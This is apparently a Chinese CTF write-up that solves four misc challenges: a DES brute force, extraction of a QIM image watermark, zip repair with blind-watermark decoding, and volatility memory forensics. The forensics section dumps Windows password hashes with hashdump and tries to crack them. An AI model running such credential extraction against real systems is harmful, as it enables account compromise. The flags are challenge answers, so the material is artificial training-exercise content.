
boom shakalaka 给的文件提示很明显了,DES加密,CBC工作模式,PAD_PKCS5填充方式,密钥,初始向量都给了,暴破 ? 处的密文即可
1 2 3 4 5 6 7 8 92F7B9?2101134780DC5A6584025EBDAA3A182407EB3?11275D3D592808998A5CA556C88DD6228AC53C389?A4B69040A0C7045E8B9F064C89A0F1795232F4AFA17C79F5A784?6A02 hint: DES CBC PAD_PKCS5 key = "pl2iz!z." iv = key
python暴破脚本(Crypto库好像找不到填充方式的选项?pyDes库就没问题)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pyDes import des,PAD_PKCS5,CBC,ECBkey = 'pl2iz!z.' iv = key cipher = "92F7B9{}2101134780DC5A6584025EBDAA3A182407EB3{}11275D3D592808998A5CA556C88DD6228AC53C389{}A4B69040A0C7045E8B9F064C89A0F1795232F4AFA17C79F5A784{}6A02" hexStr = '0123456789ABCDEF' def dec (): obj = des(key, CBC, iv, padmode=PAD_PKCS5) for i in hexStr: for j in hexStr: for k in hexStr: for l in hexStr: try : decStr = obj.decrypt(bytes .fromhex(cipher.format (i, j, k, l))) except : pass else : if decStr[:5 ] == b'flag{' and decStr[-1 :] == b'}' : print (decStr) dec()
匹配出来找到正常的那个就行了
flag:flag{We_know_that_brute_f0rce_1s_4_go0d_method_to_hack_the_wor1d!!!}
EZQIM

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 clear global deltaglobal bdelta=uint8(16 ); b=uint8(2 ); lena=imread("lena.jpg" ); flag=imread("flag.jpg" ); for i =1 :80 for j =1 :512 if (flag(i ,j )<200 ) flag(i ,j )=0 ; else flag(i ,j )=1 ; end end end watermarked_lena=reshape (Embed(reshape (lena,1 ,[]),reshape (flag,1 ,[])),512 ,512 ); imwrite(watermarked_lena,"watermarked_lena.jpg" ); function m =Embed (p,s) global delta; global b; m=p; for i =1 :length (s) m(i )=uint8((p(i )+delta*s(i ))/(b*delta))*b*delta+s(i )*delta; end end
matlab没环境也看不懂,,,好在代码不多,找找资料还是能看出在写什么的,用python重写了一遍(应该没错吧)
matlab和python还是有点区别的,比如数组下标、cv2读取的通道顺序、numpy reshape的存取顺序都有差,这点费了我好大劲(挺离谱的,学计算机这么久没用过matlab….)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import numpy as npfrom numpy import uint8from cv2 import imread,imwritefrom copy import deepcopyimport matplotlib.imagedelta = uint8(16 ) b = uint8(2 ) lena=matplotlib.image.imread("lena.jpg" ) flag=matplotlib.image.imread("flag.jpg" ) for i in range (80 ): for j in range (512 ): if flag[i][j] < 200 : flag[i][j] = 0 else : flag[i][j] = 1 def Embed (p, s ): m = deepcopy(p) for i in range (len (s)): m[i] = uint8((p[i] + delta * s[i]) / (b * delta)) * b * delta + s[i] * delta return m p = np.array(lena).reshape(-1 ,order="F" ) s = np.array(flag).reshape(-1 ,order="F" ) watermarked_lena = np.array(Embed(p, s)).reshape((512 , 512 ),order="F" ) imwrite("watermarked_lena.jpg" , watermarked_lena)
核心代码很简单,读取flag和lena两张图(不是rgb,均为8位灰度值),flag每个像素点的灰度值>=200则置1,小于200置0,用m[i] = uint8((p[i] + delta * s[i]) / (b * delta)) * b * delta + s[i] * delta 改变lena的部分像素点(就是嵌入水印信息的意思),其中p为lena,s为flag根据灰度值映射后的结果,得到最终的水印图
介绍下QIM (Quantization Index Modulation,量化索引调制)
QIM算法的主要思想是:根据水印信息, 把原始载体数据用量化器量化到不同的索引区间, 水印检测时则根据调制后的数据所属的量化索引区间来识别水印信息。
太过学术的文章我觉得反而比较难懂…我找了两个博客感觉勉强容易理解一些(博客1 、博客2 )
用本题的例子来理解就是(做出来后和出题人聊了下,好像我的理解好像还是有偏差?算了反正整出来了):
每个像素点的灰度值范围是0~255(uint8),其中区间长度(步长)为delta=16,假设0~15为A区间,那么16~31为B区间,32~47为A区间,48~63为B区间….以此类推,将0~255分为A、B交错的两个区间
flag的像素点灰度值大于200置为1,小于200置为0,得到数组s[512][80],当然后面会reshape为一维的s[512*80]
将lena进行量化:lena[512][512]reshape为一维的p[512*512];在s的长度(51280)内,若s[i]为1,则p[i]的像素值修改为$\lfloor(p[i]+16)/32\rfloor 32 + 16$ ,也即落在A区间(假设),若s[i]为0,则p[i]的像素值修改为$\lfloor(p[i])/32\rfloor * 32$,也即落在B区间(与A对应)
因此在我们得到一副水印图时,首先提取出嵌入水印的部分(reshape为一维数组后的前512*80个值),然后根据像素点的灰度值,若灰度值落在A区间(灰度值地板除16模2余1),则s[i]=1,若灰度值落在B区间,则s[i]=0,以此推出水印的信息,最后再给s的0和1赋上足够对比度的值(我用1=>200,0=>50),reshape一下就可以得到水印信息
matlab脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 clear global deltaglobal bdelta=uint8(16 ); b=uint8(2 ); wmlena=imread("watermarked_lena.jpg" ); flag=reshape (zeros (80 ,512 ),1 ,[]); wm=reshape (wmlena,1 ,[]); tmp=wm; for i =1 :length (flag) y=uint8(wm(i )/delta); z=mod (uint8(wm(i )/delta),2 ); if (mod (uint8(wm(i )/delta),2 )==1 ) flag(i )=0 ; else flag(i )=1 ; end end img=reshape (flag,80 ,512 ); for i =1 :80 for j =1 :512 if (img(i ,j )==0 ) img(i ,j )=50 ; else img(i ,j )=200 ; end end end img=uint8(img); imwrite(img,"img.jpg" );
python脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 """ by vvmdx 2021/11/27 12:52 """ import numpy as npfrom numpy import uint8import cv2import matplotlib.imagedelta = uint8(16 ) b = uint8(2 ) wm_lena = matplotlib.image.imread("watermarked_lena.jpg" ) wm = np.array(wm_lena).reshape(-1 ,order="F" ) flag = np.zeros((80 ,512 )) flag = np.array(flag).reshape(-1 ) for i in range (len (flag)): if (wm[i]//16 )%2 == 1 : flag[i] = 0 else : flag[i] = 1 flag = np.array(flag).reshape((80 ,512 ),order="F" ) for i in range (80 ): for j in range (512 ): if flag[i][j] == 1 : flag[i][j] = 200 else : flag[i][j] = 50 flag = np.array(flag, dtype=np.uint8) cv2.imwrite("flag.jpg" ,flag) cv2.imshow("flag" ,flag) cv2.waitKey()
效果:
matlab:
python:
u1s1python跑不出这个效果(我甚至把区间调的很大才有上图这个效果,如果是16完全看不出来),不知道为什么,懒得找原因了,我电脑没matlab,找了个在线的 盲写了一天代码(还是现学的…)一天都在思考怎么用python表达出来,虽然有个smop(github )可以将matlab转python,但是转的很离谱….还不如自己改,结果晚上回宿舍用舍友电脑matlab一下子就跑出来了,麻了(另外吐槽下出题人在flag后面注释了512*80,结果我一直用512行80列的矩阵去读,死活读不出来,最好随便改了下参数变成80*512居然就成了)
flag:flag{2a3b-89e-f594}
blind

给了一张图和一个压缩包,压缩包打不开,丢winhex里发现文件头和文件尾好像反了
504b0304是zip的文件头
gnp.tuotuo 颠倒一下发现是outout.png
文件反转,脚本直接跑
1
2
3
with open ("secret.zip" ,'rb' ) as f: with open ('target.zip' ,'wb' ) as g: g.write(f.read()[::-1 ])



跑出正常的压缩包解压,只有一张outout.png,先放着,看看另一张图secret.png,打开发现有一半是黑的,binwalk看一眼,里面藏了个zip,zip里面还有张1.png
分离,foremost分离后不太对劲,丢到winhex里看,发现他的文件头虽然是对的
但是zip包文件目录区没了,反而是在文件尾发现了文件目录区和正常的文件尾
不太懂什么原因,先mark一下,后期整理整理
分离文件的几个方法试完后
foremost secret.pngdd if=secret.png of=1.zip skip=248860 bs=1binwalk secret.png -e
发现只有binwalk可以,而且还直接把1.png分离出来了,甚至跳过了zip伪加密的考点(应该是吧)
我不理解 难道属于非那么预期?
搞完后发现其实文件目录区可以不用一定在开头…在上面文件尾部的压缩文件目录区找到伪加密的标志位改掉就正常解压了…
麻了 搞我好多时间,我居然还想着把这段东西剪切到前面…
整完发现1.png和前面的outout.png长得一样,结合题目盲水印没跑了,工具:https://github.com/chishaxie/BlindWaterMark
一键提取python3 bwmforpy3.py decode 1.png outout.png flag.png --oldseed
flag:flag{easy_misc}(居然不是ea5y_misc???怀疑出题人搞完都忘了自己藏的是什么…)
secret
u1s1这道题没做出来,很烦,搞了我大半个晚上,不知道怎么找压缩包密码了,蹲一波wp再更新

给了个image.raw文件,搜了一下,应该是内存取证的题
工具:volatility (Kali好想2020开始就不预装这个了)
直接下载linux的可执行文件,然后给文件夹和可执行文件改个名:volatility,增加环境变量export PATH=/mnt/hgfs/Kali_share/misc/volatility:$PATH即可命令行使用
查看系统信息
volatility -f image.raw imageinfo

查看进程列表

volatility -f image.raw --profile=WinXPSP2x86 pslist
关注notepad.exe、7zFM.exe、cmd.exe三个进程

看一下cmd执行过的命令和notepad内容
volatility -f image.raw --profile=WinXPSP2x86 cmdscan
这个好奇怪,什么都没有
volatility -f image.raw --profile=WinXPSP2x86 notepad
找到flag了很可惜,并不是这个
对cmdscan的结果感到不满,发现还有其他找cmd的方法
查找一下和flag有关的文件

volatility -f image.raw --profile=WinXPSP2x86 filescan|grep flag
把flag.txt dump出来
volatility -f image.raw --profile=WinXPSP2x86 dumpfiles -Q 0x00000000016fd440 -D .
不知为何dump不出来,可能空文件?没懂
把aha.zipdump出来,并恢复为aha.zip

解压,发现要解压密码,继续找密码
把一些可能有hint的地方找了个遍,,没找到有用的
hashdump看用户密码
1
2
3
4
5
6
# volatility -f image.raw --profile=WinXPSP2x86 hashdump Volatility Foundation Volatility Framework 2.6 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:172b5f482418a719b80c605b8d236dbf:d1e008771f7630fdd3cb50c879d2de9e::: SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:8dfedc50699ef5bdda791139eb08901e:::
这几个丢到cmd5里,都不行,一个空密码两个notfound
接着又dump了浏览器进程内存、屏幕截图、ie历史、网络连接历史都没找到有用的….(我不理解
先不搞了,整了大半天…等wp吧

更新

没想到在粘贴板里面….我还真看过,,不过看完以为没用就没想起来….
解压后flag.txt里即为flag
flag:flag{c779d8c2-2706-464f-b466-5f8ccf3cf9fe}
麻了,下次做这种题记得随时整理已收集到的信息,不然很容易错漏一些当前没用,但后面可能有用的关键信息